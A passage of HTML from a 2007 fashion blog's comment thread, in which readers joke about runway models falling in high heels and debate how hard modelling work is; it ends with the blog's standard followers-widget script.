<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4573333734276724905' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8976897536222235119'>
<a name='c8976897536222235119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8976897536222235119'>
<p>
God I can't even walk normally without falling over. Perhaps we should fly the models out on harnesses?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187025420000#c8976897536222235119' title='comment permalink'>
8/13/07, 1:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8976897536222235119' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7953687580317780234'>
<a name='c7953687580317780234'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7953687580317780234-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7953687580317780234'>
<p>
Oh Gd, I do so feel for them, what with having a job where the skill requirement is so, so steep as having to walk across the floor. How do they do it? Doesn't anyone  know these poor girls live on cocaine and Ex-lax? It is cruel to expect them to do more than stare vacantly into space.<BR/><BR/>Someone really needs to start a petition to ask the Nobel Prize committee to open a new category for models. Their level of service to humanity needs to be recognized with some kind of major award (or at least a sandwich).<BR/><BR/>--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187025600000#c7953687580317780234' title='comment permalink'>
8/13/07, 1:20&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7953687580317780234' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8616994803812389051'>
<a name='c8616994803812389051'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8616994803812389051'>
<p>
That Vikor and Rolf show must have been frigtening to watch. What a bunch of morons, who's going to want a dress with a pole and studio lights attached to it? I'm sure Tim Gunn would be rolling his eyes right now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187026020000#c8616994803812389051' title='comment permalink'>
8/13/07, 1:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8616994803812389051' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c768553889597615863'>
<a name='c768553889597615863'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-768553889597615863'>
<p>
Hey, boys I'm a little disappointed. No mention of this yet:<BR/>http://www.style.com/shopping/guide/fall07/index.html<BR/><BR/>I found this Sunday. A GORGEOUS new Kara Janx dress mentioned on style.com! I was sure you would have known about this before me, why no post?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187026320000#c768553889597615863' title='comment permalink'>
8/13/07, 1:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/768553889597615863' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1374979888753385002'>
<a name='c1374979888753385002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1374979888753385002'>
<p>
I love how in that one fall the still photographer is standing there waiting until the model  slips and then pops that camera up to his eye. Nice.<BR/><BR/>And some of those shoes are just horrors waiting to happen. And when it does, it's the clothes and shoes that look silly, even more than the girls.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187026380000#c1374979888753385002' title='comment permalink'>
8/13/07, 1:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1374979888753385002' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2533515700487066775'>
<a name='c2533515700487066775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2533515700487066775'>
<p>
Oh you made my day, bitches!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187030880000#c2533515700487066775' title='comment permalink'>
8/13/07, 2:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2533515700487066775' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9112886540100524628'>
<a name='c9112886540100524628'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9112886540100524628'>
<p>
Hey! <BR/><BR/>The model who fell at the 1:25-ish mark is Michelle from season 4 of ANTM.<BR/><BR/>Good to see she's getting work.<BR/><BR/>Sad to see she still needs some work.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187032080000#c9112886540100524628' title='comment permalink'>
8/13/07, 3:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9112886540100524628' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6905168082750437352'>
<a name='c6905168082750437352'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6905168082750437352-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6905168082750437352'>
<p>
OHMYGOD That is hilarious! I feel bad for them, but that is so funny. LOL.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187032320000#c6905168082750437352' title='comment permalink'>
8/13/07, 3:12&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6905168082750437352' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6718479692924908426'>
<a name='c6718479692924908426'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6718479692924908426'>
<p>
LOL. LOVE IT. Is that bad?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187033280000#c6718479692924908426' title='comment permalink'>
8/13/07, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6718479692924908426' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4341205331821275166'>
<a name='c4341205331821275166'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4341205331821275166'>
<p>
Hahahaha. Some of these shoes are ridiculous! How are they supposed to walk in them?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187033880000#c4341205331821275166' title='comment permalink'>
8/13/07, 3:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4341205331821275166' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3692233650894610529'>
<a name='c3692233650894610529'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12386418133955949010" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3692233650894610529-12386418133955949010"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" alt="" title="mjude">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12386418133955949010' rel='nofollow'>mjude</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3692233650894610529'>
<p>
LMFAO!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187037360000#c3692233650894610529' title='comment permalink'>
8/13/07, 4:36&#8239;PM
</a>
<span class='item-control blog-admin pid-239325164'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3692233650894610529' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6470166229333614617'>
<a name='c6470166229333614617'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6470166229333614617'>
<p>
R.O.F.L. I would die!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187040180000#c6470166229333614617' title='comment permalink'>
8/13/07, 5:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6470166229333614617' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1111907684146701779'>
<a name='c1111907684146701779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1111907684146701779'>
<p>
Hilarious! The funniest part is the opening narration about how difficult walking as a model is: "And these girls often have to do it FIVE OR SIX TIMES A DAY!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187045700000#c1111907684146701779' title='comment permalink'>
8/13/07, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1111907684146701779' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3343738645446639396'>
<a name='c3343738645446639396'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3343738645446639396'>
<p>
Fashion designers need to cut waaay down on the backstage booze....and why hasn't anyone on a planet with gravity learned that pointy little shoes and shiny waxed floors were never, ever meant to meet? Traction? anyone?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187046600000#c3343738645446639396' title='comment permalink'>
8/13/07, 7:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3343738645446639396' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8186794091271522490'>
<a name='c8186794091271522490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8186794091271522490'>
<p>
And the thing is, most of those shoes are absolutely hideous.  They don't add anything to the ensemble, other than the very real need for hazard pay.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187047200000#c8186794091271522490' title='comment permalink'>
8/13/07, 7:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8186794091271522490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8985373868314451765'>
<a name='c8985373868314451765'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8985373868314451765-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8985373868314451765'>
<p>
What's really insane is that this season there were a lot of super high heels in the stores. Wedges and stilettos.  Even wedges that high are hazardous. It's ridiculous. And on top of that, they look stupid and out of proportion.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187047680000#c8985373868314451765' title='comment permalink'>
8/13/07, 7:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1524480108'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8985373868314451765' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3127153066216054137'>
<a name='c3127153066216054137'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3127153066216054137'>
<p>
Holy shit that was funny. I actually laughed out loud. Thank you for the laugh!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187097780000#c3127153066216054137' title='comment permalink'>
8/14/07, 9:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3127153066216054137' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7970864708685606509'>
<a name='c7970864708685606509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7970864708685606509'>
<p>
New shoes can be really slippery, and new heels can be treacherous. And those runways look really really slippery. Plus, I've heard (and it makes sense) that the shoes aren't always the right size for the model, so they're trying to walk in shoes that are too big or too small. So I do kinda feel bad for them, it's a bad situation all around.<BR/><BR/>Anon 1:33 said it best - it's the clothes that look dumb. When the models fall, they mostly just look kinda cute, especially when they grin afterwards. But the clothes, that only had the super-attitude going for them in the first place, just end up looking really silly.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187098080000#c7970864708685606509' title='comment permalink'>
8/14/07, 9:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7970864708685606509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8824254398813929552'>
<a name='c8824254398813929552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8824254398813929552'>
<p>
LOL. With some of the shoes and outfits they put them in, I don't see how they could not fall. <BR/>You boys are too fabulous for words. I love reading your blog!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187098860000#c8824254398813929552' title='comment permalink'>
8/14/07, 9:41&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8824254398813929552' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2066939427179481203'>
<a name='c2066939427179481203'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05866363513351245133" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2066939427179481203-05866363513351245133"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jenn">

</a></span></div>
<a href='https://www.blogger.com/profile/05866363513351245133' rel='nofollow'>Jenn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2066939427179481203'>
<p>
This narrator waxing incredulous  about walking the runway 5 or 6 times a day? Slap yourself! These girls aren't doing neurosurgery in stilettos without eating--they are WALKING. I will walk in stilettos all day long without complaining for the pay some models receive. Mercy!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187117940000#c2066939427179481203' title='comment permalink'>
8/14/07, 2:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1771985799'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2066939427179481203' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2837151121260085641'>
<a name='c2837151121260085641'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2837151121260085641'>
<p>
Is that Jessica Stam in the gray who fell face flat?!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187127720000#c2837151121260085641' title='comment permalink'>
8/14/07, 5:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2837151121260085641' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3794191227755364021'>
<a name='c3794191227755364021'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3794191227755364021'>
<p>
"Anonymous said...<BR/><BR/>    Is that Jessica Stam in the gray who fell face flat?!"<BR/><BR/>Yup. She's amazing, even when she's falling
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187141760000#c3794191227755364021' title='comment permalink'>
8/14/07, 9:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3794191227755364021' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7750678030619532602'>
<a name='c7750678030619532602'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11398590576123928241" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7750678030619532602-11398590576123928241"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxzBtBdyxj0DD_K_xeJfHVFrImfSFC1lK7wmbgnbxKfKsqwkDeM7u1uCXwVlG7lGhoYjuJtRw4QMYmkRvZFvh5D70pGGp-wuSg_3UhNbBPV5TBKU-XROhDqt0l_ecB-ik/s45-c/toys_UGDL_ICE.jpg" alt="" title="Pumpkin Man">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxzBtBdyxj0DD_K_xeJfHVFrImfSFC1lK7wmbgnbxKfKsqwkDeM7u1uCXwVlG7lGhoYjuJtRw4QMYmkRvZFvh5D70pGGp-wuSg_3UhNbBPV5TBKU-XROhDqt0l_ecB-ik/s45-c/toys_UGDL_ICE.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11398590576123928241' rel='nofollow'>Pumpkin Man</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7750678030619532602'>
<p>
That was so mean of you!!!  Loved it!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187149260000#c7750678030619532602' title='comment permalink'>
8/14/07, 11:41&#8239;PM
</a>
<span class='item-control blog-admin pid-2140639505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7750678030619532602' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6009339287468994071'>
<a name='c6009339287468994071'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02175556606848353178" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6009339287468994071-02175556606848353178"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuBbu2J7aU0gN7nqvPTMPyxsXeAmgNmDC5LgPghz7orCJImWs_njss-70Lm-NwQRYx9_4sfwcOrs-hFPXoJqA44ME5OIyDR4zG3vpLlmLG8pqWNbq-9UJXy8elvsEI1qI/s45-c/*" alt="" title="therunwayqueen">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuBbu2J7aU0gN7nqvPTMPyxsXeAmgNmDC5LgPghz7orCJImWs_njss-70Lm-NwQRYx9_4sfwcOrs-hFPXoJqA44ME5OIyDR4zG3vpLlmLG8pqWNbq-9UJXy8elvsEI1qI/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02175556606848353178' rel='nofollow'>therunwayqueen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6009339287468994071'>
<p>
i am skinny, i eat, and i don't fall down. you think this shit is easy? you have call times of 6am and have shows back to back all day - with not much time to eat - and are expected to look flawless and skinny and perfect. oh, and then go to the afterparty(ies) until 1 or 2, then wake up and do it all again. don't hate.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html?showComment=1187520720000#c6009339287468994071' title='comment permalink'>
8/19/07, 6:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1904725377'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6009339287468994071' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/4183736725349636394' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
